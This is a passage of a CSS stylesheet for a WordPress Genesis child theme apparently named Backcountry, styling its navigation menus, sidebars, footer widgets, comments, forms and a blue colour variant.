}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 960px;
}


/* Navigation Constants
------------------------------------------------------------ */

li:hover ul ul,
li.sfHover ul ul {
	left: -9999px;
}

li:hover,
li.sfHover {
	position: static;
}

#nav li a.sf-with-ul  {
	padding-right: 25px;
}

#nav li a .sf-sub-indicator {
	background: url(images/arrow-down.png) no-repeat;
	height: 16px;
	position: absolute;
	right: 8px;
	text-indent: -9999px;
	top: 10px;
	width: 16px;
}

#header li a .sf-sub-indicator,
#subnav li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}

#nav li a:hover .sf-sub-indicator {
	background: url(images/arrow-down-hover.png) no-repeat;
}

#nav li li a .sf-sub-indicator {
	background: url(images/arrow-right.png) no-repeat;
	top: 10px;
}

#nav li li a:hover .sf-sub-indicator {
	background: url(images/arrow-right-hover.png) no-repeat;
}


/* Header Right Navigation
------------------------------------------------------------ */

#header ul.menu {
	float: right;
}

#header ul.menu ul {
	float: right;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header ul.menu li {
	float: left;
	list-style-type: none;
	text-transform: uppercase;
}

#header ul.menu li a {
	color: #777;
	display: block;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 12px;
	font-style: italic;
	padding: 6px 15px 5px;
	position: relative;
	text-decoration: none;
	text-shadow: 1px 1px #222;
}

#header ul.menu li a:hover,
#header ul.menu li a:active,
#header ul.menu li:hover a,
#header ul.menu .current_page_item a,
#header ul.menu .current-cat a,
#header ul.menu .current-menu-item a {
	color: #fff;
}

#header ul.menu li li a,
#header ul.menu li li a:link,
#header ul.menu li li a:visited {
	border-bottom: 1px solid #333;
	color: #777;
	font-size: 11px;
	padding: 7px 5px;
	position: relative;
	text-transform: none;
	width: 128px;
}

#header ul.menu li li:last-child a { 
	border: none; 
} 

#header ul.menu li li a:hover,
#header ul.menu li li a:active {
	color: #fff;
}

#header ul.menu li ul {
	background: url(images/bg-dark.jpg);
	height: auto;
	left: -9999px;
	padding: 0 10px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#header ul.menu li ul a {
	width: 120px;
}

#header ul.nav li ul ul,
#header ul.menu li ul ul {
	margin: -37px 0 0 139px;
}

#header ul.menu li:hover>ul,
#header ul.menu li.sfHover ul {
	left: auto;
}


/* Primary Navigation
------------------------------------------------------------ */

#nav {
	clear: both;
	color: #777;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-style: italic;
	margin: 0 auto;
	overflow: hidden;
	text-shadow: 1px 1px #222;
	width: 960px;
}

#nav ul {
	float: left;
	width: 100%;
}

#nav li {
	float: left;
	list-style-type: none;
}

#nav li a {
	color: #777;
	display: block;
	font-size: 12px;
	padding: 7px 15px 6px;
	position: relative;
	text-decoration: none;
}

#nav li a:hover,
#nav li a:active,
#nav li:hover a,
#nav .current_page_item a,
#nav .current-cat a,
#nav .current-menu-item a {
	color: #fff;
}

#nav li li a,
#nav li li a:link,
#nav li li a:visited {
	border-bottom: 1px solid #333;
	color: #777;
	font-size: 11px;
	padding: 7px 5px;
	position: relative;
	text-transform: none;
	width: 128px;
}

#nav li li:last-child a { 
	border: none; 
} 

#nav li li a:hover,
#nav li li a:active {
	color: #fff;
}

#nav li ul {
	background: url(images/bg-dark.jpg);
	height: auto;
	left: -9999px;
	padding: 0 10px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#nav li ul a {
	width: 120px;
}

#nav li ul ul {
	margin: -37px 0 0 139px;
}

#nav li:hover>ul,
#nav li.sfHover ul {
	left: auto;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

#nav li.right {
	float: right;
	font-size: 12px;
	padding: 7px 15px 6px;
}

#nav li.right a {
	background: none;
	border: none;
	color: #777;
	display: inline;
	text-decoration: none;
}

#nav li.right a:hover {
	color: #ccc;
	text-decoration: none;
}

#nav li.search {
	padding: 0 10px;
}

#nav li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 16px;
}

#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 0 0 0 20px;
}


/* Secondary Navigation
------------------------------------------------------------ */

#subnav {
	background: url(images/bg-medium.jpg);
	border-bottom: 8px solid #171717;
	clear: both;
	color: #fff;
	margin: 0 auto;
	overflow: hidden;
	text-shadow: 1px 1px #222;
	width: 960px;
text-transform: uppercase;
font-weight: bolder;
}

#subnav ul {
	float: left;
	width: 100%;
}

#subnav li {
	float: left;
	list-style-type: none;
}

#subnav li a {
	background: url(images/nav-line.png) no-repeat center right;
	color: #fff;
	display: block;
	font-size: 13px;
	padding: 12px 22px 8px 20px;
	position: relative;
	text-decoration: none;
}

#subnav li a:hover,
#subnav li a:active,
#subnav li:hover a,
#subnav .current_page_item a,
#subnav .current-cat a,
#subnav .current-menu-item a {
	background: #222 url(images/nav-line.png) no-repeat center right;
}

#subnav li li a,
#subnav li li a:link,
#subnav li li a:visited {
	background: none;
	border-bottom: 1px solid #333;
	color: #777;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 11px;
	font-style: italic;
	padding: 7px 5px;
	position: relative;
	text-transform: none;
	width: 128px;
}

#subnav li li a:hover,
#subnav li li a:active {
	color: #fff;
}

#subnav li ul {
	background: #222;
	height: auto;
	left: -9999px;
	padding: 0 10px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#subnav li ul a {
	width: 120px;
}

#subnav li ul ul {
	margin: -37px 0 0 139px;
}

#subnav li:hover>ul,
#subnav li.sfHover ul {
	left: auto;
}

.menu-description {
	clear: both;
	color: #777;
	display: block;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 12px;
	font-style: italic;
}


/* Inner
------------------------------------------------------------ */

#inner {
	-moz-box-shadow: 0 1px 3px #999; 
	-webkit-box-shadow: 0 1px 3px #999;
	background-color: #fff;
	box-shadow: 0 1px 3px #999; 
	margin: 0 auto 20px;
	overflow: hidden;
	padding: 20px 25px;
	width: 910px;
}

.backcountry #inner {
	padding: 25px 25px 20px 25px;
}


/* Genesis Slider
------------------------------------------------------------ */

.backcountry #genesis-slider {
	border: 1px solid #ddd;
	margin: 0 auto 20px;
	padding: 9px;
}

.backcountry #genesis-slider p {
	color: #fff;
	font-size: 12px;
	line-height: 20px;
}

.backcountry .slide-excerpt {
	background-color: #000;
	margin: 0;
	padding: 0px 3px;
}

html > body.backcountry .slide-excerpt-border {
	border: none;
	padding: 0;
}


/* Home
------------------------------------------------------------ */

#home {
	overflow: hidden;
}

.home-left {
	float: left;
	width: 275px;
}

.home-right {
	float: right;
	width: 275px;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	color: #999;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 12px;
	font-style: italic;
	margin: 0 0 30px;
}

.breadcrumb a,
.breadcrumb a:visited {
	color: #666;
	text-decoration: none;
}

.breadcrumb a:hover {
	color: #333;
	text-decoration: none;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	margin: 0 0 30px;
	padding: 10px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 740px;
}

.content-sidebar #content-sidebar-wrap,
.full-width-content #content-sidebar-wrap,
.sidebar-content #content-sidebar-wrap {
	width: 910px;
}

.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

#content {
	float: left;
	padding: 10px 10px 20px;
	width: 400px;
}

.content-sidebar #content,
.sidebar-content #content {
	width: 570px;
}

.home.backcountry.content-sidebar #content {
	padding: 0;
	width: 580px;
}

.sidebar-content #content,
.sidebar-sidebar-content #content {
	float: right;
}

.full-width-content #content {
	width: 890px;
}

blockquote {
	margin: 5px 15px 20px;
	padding: 15px 20px 0;
}

.post {
	margin: 0 0 40px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	padding: 0 0 15px;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.after-post-ad {
	border-top: 1px solid #eee;
	padding: 10px 0;
	overflow: hidden;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #eee;
	clear: both;
	margin: 0 0 15px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even {
	float: right;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-odd {
	clear: both;
	float: left;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 24px;
	line-height: 30px;
}

.backcountry #genesis-slider h2 {
	margin: 0;
}

.backcountry #genesis-slider h2 a,
.backcountry #genesis-slider h2 a:visited {
	color: #fff;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 16px;
	font-style: italic;
	line-height: 24px;
	margin: 0;
}

.backcountry #genesis-slider h2 a:hover {
	color: #e47600;
}

.featuredpost h2 {
	margin: 5px 0;
}

.featuredpost h2 a,
.featuredpost h2 a:visited {
	font-size: 14px;
	line-height: 20px;
}

.taxonomy-description h1,
.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}

h2 a:hover {
	color: #e47600;
	text-decoration: none;
}

h3 {
	font-size: 20px;
}

h4 {
	font-size: 16px;
}

#home h4,
.widget-area h4 {
	color: #444;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 16px;
	font-style: italic;
	margin: 0 0 10px;
}

.widget-area h4 a {
	text-decoration: none;
}

#footer-widgets h4 {
	color: #777;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 16px;
	font-style: italic;
	margin: 0 0 10px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
}

.entry-content ol {
	margin: 0;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 30px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	color: #999;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 13px;
	font-style: italic;
	margin: -5px 0 15px;
}

#home .post-info,
#home-bottom .post-info {
	margin: 0 0 5px;
	font-size: 12px;
}

.post-info a,
.post-info a:visited {
	color: #666;
	text-decoration: none;
}

.post-info a:hover {
	color: #333;
	text-decoration: none;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px solid #eee;
	clear: both;
	color: #999;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 13px;
	font-style: italic;
	padding: 5px 0 0;
}

.post-meta a,
.post-meta a:visited {
	color: #666;
	text-decoration: none;
}

.post-meta a:hover {
	color: #333;
	text-decoration: none;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
}

.author-box p {
	font-size: 13px;
	line-height: 20px;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	margin: 0 0 40px;
	padding: 20px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0;
	width: 45%;
}


/* Images
------------------------------------------------------------ */

.content-sidebar .entry-content img,
.sidebar-content .entry-content img {
	max-width: 570px;
}

.content-sidebar-sidebar .entry-content img,
.sidebar-content-sidebar .entry-content img,
.sidebar-sidebar-content .entry-content img {
	max-width: 400px;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

#home .featuredpost img,
#home-bottom .featuredpost img {
	background-color: #fff;
	margin: 0 0 10px;
}

#home .featuredpost a:hover img,
#home-bottom .featuredpost a:hover img {
	border: 1px solid #bbb;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	height: 72px;
	margin: 0 10px 0 0;
	width: 72px;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	-moz-box-shadow: 0 0 1px 1px #eee inset;
	-webkit-box-shadow: 0 0 1px 1px#eee inset;
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	box-shadow: 0 0 1px 1px #eee inset;
	float: right;
	margin: 0 5px 0 10px;
	padding: 4px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft {
	display: inline;
	margin: 0 10px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 10px;
}

.alignleft {
	float: left;
	margin: 0 10px 0 0;
}

.alignright {
	float: right;
	margin: 0 0 0 10px;
}

.wp-caption {
	padding: 5px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 12px;
	line-height: 16px;
	padding: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	-moz-box-shadow: 0 0 1px 1px #eee;
	-webkit-box-shadow: 0 0 1px 1px#eee;
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	box-shadow: 0 0 1px 1px #eee;
	color: #555;
	cursor: pointer;
	font-family: Arial, Helvetica, Tahoma, sans-serif !important;
	font-size: 12px;
	font-weight: bold;
	padding: 10px;
	text-decoration: none;
}

.navigation li a:hover,
.navigation li.active a {
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	color: #e47600;
	text-decoration: none;
}


/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	font-size: 12px;
	line-height: 20px;
	width: 300px;
}

.sidebar p {
	font-size: 12px;
	line-height: 20px;
}

#sidebar-alt {
	float: left;
	width: 150px;
}

.sidebar-content #sidebar,
.sidebar-sidebar-content #sidebar {
	float: left;
}

.content-sidebar-sidebar #sidebar-alt {
	float: right;
}

.sidebar .widget {
	border: none;
	margin: 0 0 30px;
	padding: 0;
}

.sidebar .widget.widget_search {
	background: none;
}

.widget-area ol ol,
.widget-area ul ul {
	margin: 0 0 0 15px;
}

.widget-area ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: none;
	margin: 0 0 10px;
	padding: 0 0 10px;
	word-wrap: break-word;
}

.widget-area ul li a,
.widget-area ul li a:visited {
	color: #444;
	text-decoration: none;
}

.widget-area ul li a:hover {
	color: #e47600;
	text-decoration: none;
}

.latest-tweets ul li a,
.latest-tweets ul li a:visited {
	color: #e47600;
	text-decoration: none;
}

.latest-tweets ul li a:hover {
	color: #e47600;
	text-decoration: underline;
}

.latest-tweets li span a,
.latest-tweets li span a:visited {
	color: #999;
	font-size: 12px;
	text-decoration: none;
}

.latest-tweets li span a:hover {
	color: #444;
	text-decoration: none;
}


/* Dropdowns
------------------------------------------------------------ */

#cat,
.widget_archive select {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: inline;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	width: 100%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	overflow: hidden;
}

.featuredpost p {
	font-size: 12px;
	line-height: 20px;
}

.featuredpage .page,
.featuredpost .post {
	border-bottom: 1px solid #eee;
	margin: 0 0 20px;
	overflow: hidden;
	padding: 0 0 10px;
}

#footer-widgets .featuredpage .page,
#footer-widgets .featuredpost .post {
	margin: 0 0 10px;
	padding: 0;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"],
.reply a {
	-moz-box-shadow: 0 0 1px 1px #eee;
	-webkit-box-shadow: 0 0 1px 1px#eee;
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	box-shadow: 0 0 1px 1px #eee;
	color: #555;
	cursor: pointer;
	font-family: Arial, Helvetica, Tahoma, sans-serif !important;
	font-size: 12px;
	font-weight: bold;
	padding: 10px;
	text-decoration: none;
}

#respond input[type="button"],
#respond input[type="submit"] {
	padding: 11px 12px;
}

.reply a {
	padding: 5px 7px;
}

input:hover[type="button"],
input:hover[type="submit"],
.reply a:hover {
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	color: #e47600;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 20px 0 0;
}

#nav .searchform {
	float: right;
}

.sidebar .searchform {
	margin: 10px 0 0;
}

.s {
	color: #777;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	margin: 0 -7px 0 0;
	padding: 10px;
	width: 210px;
}

#nav .s {
	background-color: #fff;
	margin: 2px 2px 0 0;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews #subbox {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	margin: 5px 5px 0 0;
	padding: 5px;
	width: 220px;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background: url(images/footer-widgets.jpg) top repeat-x;
	clear: both;
	color: #999;
	margin: 0 auto;
	padding: 20px 0 0;
}

#footer-widgets .wrap {
	font-size: 13px;
	line-height: 20px;
	margin: 0 auto;
	overflow: hidden;
	text-shadow: 1px 1px #222;
	width: 960px;
}

#footer-widgets .widget {
	overflow: hidden;
}

#footer-widgets a,
#footer-widgets a:visited {
	color: #ccc;
	text-decoration: none;
}

#footer-widgets a:hover {
	color: #fff;
	text-decoration: none;
}

#footer-widgets p {
	color: #999;
	font-size: 13px;
	line-height: 20px;
	padding: 0 0 15px;
}

#footer-widgets ul {
	margin: 0 0 10px;
}

#footer-widgets ul li {
	border-bottom: 1px solid #373737;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 7px;
}

#footer-widgets .footer-widgets-4 ul li {
	border-bottom: none;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	margin: 0 20px 0 0;
	width: 150px;
}

.footer-widgets-2 {
	float: left;
	margin: 0 20px 0 0;
	width: 250px;
}

.footer-widgets-3 {
	float: left;
	width: 260px;
}

.footer-widgets-4 {
	float: right;
	width: 240px;
}


/* Social Icons
------------------------------------------------------------ */

#footer-widgets ul li.social-facebook,
#footer-widgets ul li.social-pinterest,
#footer-widgets ul li.social-rss,
#footer-widgets ul li.social-twitter {
	float: left;
}

#footer-widgets ul li.social-facebook a,
#footer-widgets ul li.social-facebook a:hover,
#footer-widgets ul li.social-pinterest a,
#footer-widgets ul li.social-pinterest a:hover,
#footer-widgets ul li.social-rss a,
#footer-widgets ul li.social-rss a:hover,
#footer-widgets ul li.social-twitter a,
#footer-widgets ul li.social-twitter a:hover {
	background: #222 url(images/social-icons.png);
	display: block;
	height: 48px;
	margin: 0 10px 10px 0;
	padding: 0;
	text-indent: -9999px;
	width: 48px;
}

#footer-widgets ul li.social-facebook a:hover,
#footer-widgets ul li.social-pinterest a:hover,
#footer-widgets ul li.social-rss a:hover,
#footer-widgets ul li.social-twitter a:hover {
	background: #e47600 url(images/social-icons.png);
}

#footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

#footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

#footer-widgets ul li.social-pinterest a {
	background-position: -48px 0;
}

#footer-widgets ul li.social-pinterest a:hover {
	background-position: -48px 0;
}

#footer-widgets ul li.social-rss a {
	background-position: 0 -48px;
}

#footer-widgets ul li.social-rss a:hover {
	background-position: 0 -48px;
}

#footer-widgets ul li.social-twitter a {
	background-position: -48px -48px;
}

#footer-widgets ul li.social-twitter a:hover {
	background-position: -48px -48px;
}


/* Footer
------------------------------------------------------------ */

#footer {
	background: url(images/footer.jpg) top repeat-x;
	clear: both;
	overflow: hidden;
	padding: 30px 0 20px;
}

#footer .wrap {
	font-size: 12px;
	margin: 0 auto;
	width: 960px;
}

#footer p {
	color: #777;
	font-size: 12px;
}

#footer a,
#footer a:visited {
	color: #777;
}

#footer a:hover {
	color: #333;
	text-decoration: none;
}

#footer .gototop {
	float: left;
	width: 200px;
}

#footer .creds {
	float: right;
	text-align: right;
	width: 755px;
}


/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	font-size: 13px;
	line-height: 20px;
	margin: 0 0 15px;
	overflow: hidden;
}

#comments p,
#respond p {
	font-size: 13px;
	line-height: 20px;
}

#author,
#comment,
#email,
#url {
	font-size: 13px;
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	margin: 15px 0 5px 30px;
	padding: 10px 5px 0 10px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-left: 10px;
	margin-right: -6px;
}

.comment-list p,
.ping-list p {
	margin: 10px 5px 10px 0;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.commentmetadata {
	font-size: 11px;
}

.commentmetadata a,
.commentmetadata a:visited {
	color: #666;
	text-decoration: none;
}

.commentmetadata a:hover {
	color: #333;
	text-decoration: none;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
}

.reply {
	border-bottom: 1px solid #eee;
	padding: 0 0 30px;
}

.bypostauthor {
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	color: #777;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px !important;
	padding: 8px 0 8px 8px !important;
}

div.gform_footer input.button {
	color: #555;
	padding: 10px !important;
}

div.gform_footer input.button:hover {
	color: #e47600;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* Backcountry Blue
------------------------------------------------------------ */

.backcountry-blue #wrap {
	background: url(images/blue/wrap.jpg) top repeat-x;
}

.backcountry-blue h2 a,
.backcountry-blue h2 a:visited {
	color: #444;
}

.backcountry-blue a,
.backcountry-blue a:visited,
.backcountry-blue h2 a:hover,
.backcountry-blue .widget-area ul li a:hover,
.backcountry-blue .latest-tweets ul li a,
.backcountry-blue .latest-tweets ul li a:visited,
.backcountry-blue .latest-tweets ul li a:hover,
.backcountry-blue input:hover[type="button"],
.backcountry-blue input:hover[type="submit"],
.backcountry-blue .reply a:hover {
	color: #2d5a9b;
}

.backcountry-blue #description,
.backcountry-blue #header ul.nav li a,
.backcountry-blue #header ul.menu li a,
.backcountry-blue #header ul.nav li li a,
.backcountry-blue #header ul.nav li li a:link,
.backcountry-blue #header ul.nav li li a:visited,
.backcountry-blue #header ul.menu li li a,
.backcountry-blue #header ul.menu li li a:link,
.backcountry-blue #header ul.menu li li a:visited,
.backcountry-blue #nav,
.backcountry-blue #nav li a,
.backcountry-blue #nav li li a,
.backcountry-blue #nav li li a:link,
.backcountry-blue #nav li li a:visited,
.backcountry-blue #nav li.right a,
.backcountry-blue #subnav li li a,
.backcountry-blue #subnav li li a:link,
.backcountry-blue #subnav li li a:visited,
.backcountry-blue .menu-description,
.backcountry-blue.backcountry #genesis-slider h2 a:hover,
.backcountry-blue #footer-widgets h4,
.backcountry-blue .s,
.backcountry-blue #footer p,
.backcountry-blue #footer a,
.backcountry-blue #footer a:visited,
.backcountry-blue div.gform_wrapper input,
.backcountry-blue div.gform_wrapper select,
.backcountry-blue div.gform_wrapper textarea {
	color: #6c788a;
}

.backcountry-blue #nav li a .sf-sub-indicator {
	background: url(images/blue/arrow-down.png) no-repeat;
}

.backcountry-blue #nav li a:hover .sf-sub-indicator {
	background: url(images/blue/arrow-down-hover.png) no-repeat;
}

.backcountry-blue #nav li li a .sf-sub-indicator {
	background: url(images/blue/arrow-right.png) no-repeat;
	top: 10px;
}

.backcountry-blue #nav li li a:hover .sf-sub-indicator {
	background: url(images/blue/arrow-right-hover.png) no-repeat;
}

.backcountry-blue #nav li ul {
	background: url(images/blue/bg-dark.jpg);
}

.backcountry-blue #subnav {
	background: url(images/blue/bg-medium.jpg);
	border-bottom: 8px solid #111925;
}

.backcountry-blue #subnav li a:hover,
.backcountry-blue #subnav li a:active,
.backcountry-blue #subnav li:hover a,
.backcountry-blue #subnav .current_page_item a,
.backcountry-blue #subnav .current-cat a,
.backcountry-blue #subnav .current-menu-item a {
	background: #1a2432 url(images/nav-line.png) no-repeat center right;
}

.backcountry-blue #header ul.nav li a:hover,
.backcountry-blue #header ul.nav li a:active,
.backcountry-blue #header ul.nav li:hover a,
.backcountry-blue #header ul.nav .current_page_item a,
.backcountry-blue #header ul.nav .current-cat a,
.backcountry-blue #header ul.nav .current-menu-item a,
.backcountry-blue #header ul.menu li a:hover,
.backcountry-blue #header ul.menu li a:active,
.backcountry-blue #header ul.menu li:hover a,
.backcountry-blue #header ul.menu .current_page_item a,
.backcountry-blue #header ul.menu .current-cat a,
.backcountry-blue #header ul.menu .current-menu-item a,
.backcountry-blue #nav li a:hover,
.backcountry-blue #nav li a:active,
.backcountry-blue #nav li:hover a,
.backcountry-blue #nav .current_page_item a,
.backcountry-blue #nav .current-cat a,
.backcountry-blue #nav .current-menu-item a,
.backcountry-blue #nav li li a:hover,
.backcountry-blue #nav li li a:active,
.backcountry-blue #subnav li li a:hover,
.backcountry-blue #subnav li li a:active {
	color: #fff;
}

.backcountry-blue #header ul.nav li li a,
.backcountry-blue #header ul.nav li li a:link,
.backcountry-blue #header ul.nav li li a:visited,
.backcountry-blue #header ul.menu li li a,
.backcountry-blue #header ul.menu li li a:link,
.backcountry-blue #header ul.menu li li a:visited,
.backcountry-blue #nav li li a,
.backcountry-blue #nav li li a:link,
.backcountry-blue #nav li li a:visited,
.backcountry-blue #subnav li li a,
.backcountry-blue #subnav li li a:link,
.backcountry-blue #subnav li li a:visited {
	border-bottom: 1px solid #293546;
}

.backcountry-blue #subnav li li a,
.backcountry-blue #subnav li li a:link,
.backcountry-blue #subnav li li a:visited {
	background: none;
}

.backcountry-blue #subnav li ul {
	background: #1a2432;
}

.backcountry-blue .navigation li a:hover,
.backcountry-blue .navigation li.active a {
	color: #2d5a9b;
}

.backcountry-blue input[type="button"],
.backcountry-blue input[type="submit"],
.backcountry-blue .reply a {
	color: #555;
}

.backcountry-blue #footer-widgets {
	background: url(images/blue/footer-widgets.jpg) top repeat-x;
}

.backcountry-blue #footer-widgets,
.backcountry-blue #footer-widgets p {
	color: #8f9aa9;
}

.backcountry-blue #footer-widgets a,
.backcountry-blue #footer-widgets a:visited {
	color: #c6ccd5;
}

.backcountry-blue #footer-widgets a:hover {
	color: #fff;
}

.backcountry-blue #footer-widgets ul li {
	border-bottom: 1px solid #2d394a;
}

.backcountry-blue #footer-widgets ul li.social-facebook a,
.backcountry-blue #footer-widgets ul li.social-facebook a:hover,
.backcountry-blue #footer-widgets ul li.social-pinterest a,
.backcountry-blue #footer-widgets ul li.social-pinterest a:hover,
.backcountry-blue #footer-widgets ul li.social-rss a,
.backcountry-blue #footer-widgets ul li.social-rss a:hover,
.backcountry-blue #footer-widgets ul li.social-twitter a,
.backcountry-blue #footer-widgets ul li.social-twitter a:hover {
	background: #1a2432 url(images/social-icons.png);
}

.backcountry-blue #footer-widgets ul li.social-facebook a:hover,
.backcountry-blue #footer-widgets ul li.social-pinterest a:hover,
.backcountry-blue #footer-widgets ul li.social-rss a:hover,
.backcountry-blue #footer-widgets ul li.social-twitter a:hover {
	background: #2d5a9b url(images/social-icons.png);
}

.backcountry-blue #footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

.backcountry-blue #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.backcountry-blue #footer-widgets ul li.social-pinterest a {
